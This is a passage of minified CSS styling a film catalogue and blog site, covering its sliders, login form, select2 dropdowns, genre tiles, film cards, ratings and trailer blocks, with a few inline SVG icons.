nowrap;overflow-x:hidden;position:relative;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%;will-change:transform}.slider--blog-categories>.blog-categories__item:not(:last-child){margin-right:12px}.slider--article-gallery>.slider__item:not(:last-child){margin-right:12.36px}.slider--genres>.genres__item:not(:last-child){margin-right:16px}.slider--active{background:hsla(0,0%,100%,.3);cursor:pointer;transform:scale(1.02)}.slider__wrap{position:relative}.slider__wrap .slider__arrow__btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.07);cursor:pointer;height:48px;outline:none;position:absolute;top:40%;transform:translateY(-40%);width:48px}.slider__wrap .slider-arrow-next{right:-45px;transform:rotate(180deg)}.tooltip{cursor:pointer;display:inline-block;position:relative}.tooltip__elements-count{background-color:#f5f7f9;border-radius:6px;color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:32px;outline:none;padding:10px}.tooltip__elements-count:hover{background-color:#fff;color:#dc6056}.tooltip__content{background:#fff;border-radius:4px;bottom:49px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:12px;position:absolute;right:-149px;width:345px;z-index:1}.tooltip__content:after{background-color:#fff;bottom:-7px;content:"";height:14px;left:50%;position:absolute;transform:rotate(45deg);width:14px}@media only screen and (max-width:600px){.tooltip__content{right:-197px}.tooltip__content:after{left:36%}}.tooltip-article__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.tooltip-article__items>div{margin-bottom:8px;margin-right:8px}.auth{background-color:#fdfeff;border-radius:24px;height:auto;padding-bottom:32px;position:relative;width:34.625rem}.auth:before{content:url(/build/images/auth_head.png?0fcbbba24718c2ec5f6322c5bc8e7a0e);left:53%;padding-top:10px;position:absolute;top:-17px;transform:translate(-50%,-50%)}.auth__content{padding:105px 88px 0}@media only screen and (max-width:600px){.auth__content{padding:53px 0!important}}.auth__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;padding-bottom:22px;text-align:center}@media only screen and (max-width:600px){.auth__title{padding:0 58px 18px!important}}.auth__social{flex-direction:row;height:53px;justify-content:space-between;margin-bottom:18px}.auth__social,.auth__social-item{display:-webkit-box;display:-ms-flexbox;display:flex}.auth__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;height:48px;justify-content:center;width:48px}.auth__social-item:hover{background:#262d35;border:1px solid #f2f2f2;color:#fff}@media only screen and (max-width:600px){.auth__social{gap:14px!important;margin-bottom:17px!important;padding:0 15px!important}}.auth-button-block{margin-bottom:32px}@media only screen and (max-width:600px){.auth-button-block{padding:0 15px!important}}.auth-button{border:none;color:#fff;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:55px;line-height:20px;margin-bottom:32px;width:100%}.auth__security{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px;margin-top:-4px;padding:0 15px}.auth__security-text{color:#dc6056;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.auth__security-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;gap:4.9px}.auth__security-rectangle{background:#ebedee;border-radius:2px;height:6px;width:22.75px}.auth__footer{color:#b2b3bd;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:500;line-height:18px}@media only screen and (max-width:600px){.auth__footer{bottom:32px;padding:0 15px!important}}.auth__footer--reset{margin-bottom:18px}@media only screen and (max-width:600px){.auth__footer-clear{bottom:0!important;padding:0 15px 24px!important;position:static!important}}.auth__forgot-password{display:inline-block;margin-bottom:24px;margin-top:6px;padding:0 15px}@media only screen and (max-width:600px){.auth:before{content:""}.auth{width:100%}}.btn-primary{background:#dc6056;border-radius:6px}.auth .form-group{margin-bottom:18px;position:relative}@media only screen and (max-width:600px){.auth .form-group{padding:0 15px!important}}.auth .form-group>input{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#322e54;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;height:55px;line-height:17px;padding:34px 7px 12px 15px;position:relative;width:100%}.auth .input-icon{color:#b2b3bd;position:absolute;right:21.5px;top:21.5px}.auth .form-group>label{align-items:center;color:#9296ab;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:19px 18px;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.auth input[type=email]::-webkit-input-placeholder{color:transparent}.auth input:not(:-moz-placeholder-shown)~label{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.auth input:focus~label,.auth input:not(:invalid)~label,.auth input:not(:placeholder-shown)~label,.auth label:active{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.counters{display:-webkit-box;display:-ms-flexbox;display:flex}.counters>div{margin-right:6px}.counters__spacer{margin:0 auto}.counters__icon{margin:auto 0}.counters__text{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0}.counters__text--article{font-size:14px;font-style:normal;line-height:17px}.counters__text--article,.counters__text--films{color:#262d35;font-family:Lato,sans-serif;font-weight:700}.counters__text--films{height:14px}.counters--active .counters__text,.counters--active path,.counters--hover:hover .counters__text,.counters--hover:hover path{stroke:#eb6f65;color:#eb6f65;cursor:pointer}.counters--films{height:18px}.filter{margin-bottom:12px;position:relative;width:298px}.filter__label{color:#808191;font-family:Jost,sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:13px;padding-bottom:2px;padding-left:14px;padding-top:8px;position:absolute;top:0;z-index:2}.select2{width:100%!important}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:55px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-right:46px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(0,0,0,.12);box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{-ms-overflow-style:none;list-style:none;margin:0;padding:0;scrollbar-width:none}.select2-results__options::-webkit-scrollbar{display:none}.select2-results__option{font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;line-height:20px;padding:8px 13px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{background:#f9f9fc;display:block;position:relative}.select2-search--dropdown:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath d='M6.417 1.167a5.252 5.252 0 0 1 5.25 5.25 5.252 5.252 0 0 1-5.25 5.25 5.252 5.252 0 0 1-5.25-5.25 5.252 5.252 0 0 1 5.25-5.25Zm0 9.333a4.083 4.083 0 1 0 0-8.167 4.082 4.082 0 0 0-4.083 4.084A4.082 4.082 0 0 0 6.417 10.5Zm4.95.041 1.65 1.65-.826.826-1.65-1.65.826-.826Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:14px;left:12px;position:absolute;top:11px;width:14px}.select2-search--dropdown .select2-search__field{background:#f9f9fc;box-sizing:border-box;font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;height:36px;line-height:20px;outline:none;padding-left:32px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{align-items:center;background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:18px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:18px}.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cpath d='m9 9.879 3.713-3.712 1.06 1.06L9 12 4.227 7.227l1.06-1.06L9 9.879Z' fill='%23808191'/%3E%3C/svg%3E") 100% 100% no-repeat;height:100%;left:0;position:absolute;top:0;width:100%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--default .select2-selection--multiple{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #fff;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#000;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;border-radius:12px;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0;width:100%!important}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted{background:#fcf7f7;color:#eb6f65}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.card{background:#fff;border:1px solid #f2f2f2;border-radius:12px 12px 0 0;box-sizing:border-box}.card__header{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;padding:20px}.card__header.card__header--sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.card__title>*{vertical-align:middle}.genres{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700;margin-bottom:32px;position:relative;width:100%}.genres__title{font-size:18px;line-height:26px;margin-bottom:18px;margin-top:8px}.genres__item{background:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;display:block;height:100px;width:136px}.genres__item--active,.genres__item:hover{background:#fcf7f7;color:#eb6f65}.genres__item--active .genres__item-icon path,.genres__item:hover .genres__item-icon path{fill:#eb6f65;background:#fcf7f7;color:#eb6f65}.genres__item-title{font-size:14px;line-height:17px;text-align:center}.genres__item-icon{height:32px;margin:22px 52px 7px;width:32px}.genres__item-icon svg{height:28px;width:28px}.genres__arrows-back{display:none;left:-24px}.genres__arrows-back,.genres__arrows-next{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:28px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.genres__arrows-next{right:-24px;transform:rotate(180deg)}.catalog{margin-bottom:17px;width:100%}.catalog__header{margin-bottom:22px}.catalog__header--preview{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.catalog__header-genre{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.catalog__header-genre--mb{margin-bottom:10px}.catalog__header--person{font-size:18px;line-height:26px;margin-bottom:24px}.catalog__header--person,.catalog__header-full-catalog{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.catalog__header-full-catalog{font-size:12px;height:14px;line-height:14px;margin:auto 0}.catalog__header-full-catalog:after{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:78% 50%;background-repeat:no-repeat;content:"";padding-right:16px}.catalog__header-description{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.catalog .films{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;margin-left:-24px}.catalog .films__item{height:333px;margin-bottom:32px;margin-left:24px;position:relative;width:214px}.catalog .films__item-bookmark{background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;display:none;height:24px;opacity:.98;position:absolute;right:13px;top:8px;width:24px}.catalog .films__item-poster{border-radius:8px;height:270px;margin-bottom:13px;width:209px}.catalog .films__item-poster-img{border-radius:8px;height:270px;-o-object-fit:cover;object-fit:cover;width:209px}.catalog .films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;margin-bottom:11px;max-height:23px;max-width:181px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.catalog .films__item-info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.catalog .films__item-info>div:not(:last-child){margin-right:14px}.catalog .films__item-link{-webkit-tap-highlight-color:transparent}.catalog .films__item-link:hover .films__item-title{color:#eb6f65}.catalog .films__item:hover .films__item-bookmark{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.catalog .films__item--article{height:270px;margin-right:0;width:385px}.catalog__more{background:#fff;border:1px solid #e4e4e4;border-radius:8px;box-sizing:border-box;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:55px;line-height:23px;text-align:center;width:593px}.catalog__more:hover{color:#eb6f65}.popular-films__item{margin-bottom:32px}.popular-films__item-poster{height:140px;margin-bottom:12px;width:298px}.popular-films__item-poster-img{border-radius:8px;height:140px;-o-object-fit:cover;object-fit:cover;width:298px}.popular-films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:12px}.popular-films__item-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.popular-films__item-info>.counters:not(:last-child){margin-right:12px}.popular-films__link:hover .popular-films__item-title{color:#eb6f65}.film{padding-top:8px;width:100%}.film__header{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:17px}.film__header-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film__header-spacer{margin:0 auto}.film__header-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px}.film__header-arrow .film-title--gallery-right-menu{margin-bottom:10px}.film__genres{padding-right:3px}.film__genres-item{display:inline;list-style:disc;margin-right:13px;position:relative}.film__genres-item:not(:first-child):before{color:#e4e4e4;content:"•";left:-10px;position:absolute}.film__duration{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:4px}.film__duration-icon,.film__share{height:14px;width:14px}.film__line{background:#f0f3f6;height:1px;margin-bottom:24px;transform:matrix(1,0,0,-1,0,0);width:100%}.film__line--reviews{margin:24px 0}.film__line--reviews-form{display:none;margin-bottom:24px}.film__preview{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:23px}.film__preview-left-column{max-width:257px;order:1}.film__preview-right-column{max-width:360px;order:2}.film__preview-poster{margin-bottom:18.74px}.film__preview-poster,.film__preview-poster-img{border-radius:8px;height:394.26px;min-width:1px;width:100%}.film__preview-poster-img{-o-object-fit:cover;object-fit:cover}.film__preview-trailer{border-radius:8px;height:126px;margin-bottom:18.74px;width:258px}.film__preview-trailer iframe,.film__preview-trailer img{border-radius:8px;height:126px!important;-o-object-fit:cover;object-fit:cover;width:258px!important}.film__preview-description{margin-bottom:24px}.film__preview-description-anchor{color:#eb6f65;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.film__preview-description-anchor:focus{color:#eb6f65}.film__preview-ratings{margin-bottom:32px}.film-ratings__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film-ratings__item:not(:last-child){margin-right:27px}.film-ratings__item-appraisal{color:#262d35;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;gap:7px;line-height:35px}.film-ratings__item-appraisal-rate{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.film-ratings__item-appraisal-point{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:23px;line-height:17px;margin-top:auto}.film-ratings__item-appraisal-info{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin:auto}.film-ratings__item-appraisal-icon{height:32px}.film-ratings__item-text{color:#808191;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-ads{background:radial-gradient(50.17% 100% at 50.17% 0,#434d58 0,#262d35 100%);border-radius:8px;color:#262d35;font-family:Jost,sans-serif;height:147px;line-height:20px;margin-bottom:16px;padding:18px 24px;position:relative;width:100%}.film-ads,.film-ads__text{font-size:14px;font-style:normal;font-weight:700}.film-ads__text{color:#fff;font-family:Roboto;line-height:19px;margin-bottom:18px}.film-ads__text .text-bg{background:hsla(0,0%,100%,.15);border-radius:2px;color:#fff;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18px;padding:2px}.film-ads__footer{align-items:center}.film-ads__footer,.film__actions{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__actions{flex-flow:row nowrap}.film__actions-estimate{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;color:#eb6f65;width:206px}.film__actions-bookmark,.film__actions-estimate{align-items:center;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center}.film__actions-bookmark{background:#fff;border:1px solid #f2f2f2;border-radius:4px;width:64px}.film__actions-bookmark-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:24px}.film__content{margin-bottom:24px}.film__content figure{margin-bottom:25px}.film__content figure img{-o-object-fit:cover;object-fit:cover}.film__content .img-fluid,.film__content figure img,.film__content iframe{max-height:600px;max-width:100%}.film__content .img-fluid{-o-object-fit:cover;object-fit:cover}.film__content p:not(:last-child){margin-bottom:24px}.film__content h2,.film__content h3,.film__content h4,.film__content h5,.film__content h6{margin-bottom:12px}.film__text{font-family:Roboto,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.film__text--short-description{max-height:120px;overflow:hidden}.film-trailers{margin-bottom:22.72px}.film-trailers--right-menu{margin-bottom:32px}.film-trailers__items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-trailers iframe,.film-trailers img{border:0;border-radius:8px;height:138px!important;width:100%}.film-trailers--right-menu iframe,.film-trailers--right-menu img{height:163px!important;max-width:257px!important}.film-trailers__item{border:0;border-radius:8px;height:217.95px;max-width:277px!important;width:100%}.film-trailers__item--right-menu{height:163px!important;max-width:257px!important}.film-trailers__tab{border:1px solid #fdfeff;box-sizing:border-box;height:40px;justify-content:space-between;justify-items:center;margin-bottom:17px;padding:5px;width:257px}.film-trailers__tab,.film-trailers__tab-item{align-items:center;background:#f8f9fb;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}.film-trailers__tab-item{font-size:12px;font-style:normal;font-weight:700;height:30px;justify-content:center;line-height:14px;width:calc(50% - 5px)}.film-trailers__tab-item--active{background:#fdfeff;border:1px solid #fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.05);box-sizing:border-box}.film-title{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.film-title--header{font-size:18px;line-height:26px;margin-bottom:4px}.film-title--description-preview{margin-bottom:16px}.film-title--description-preview 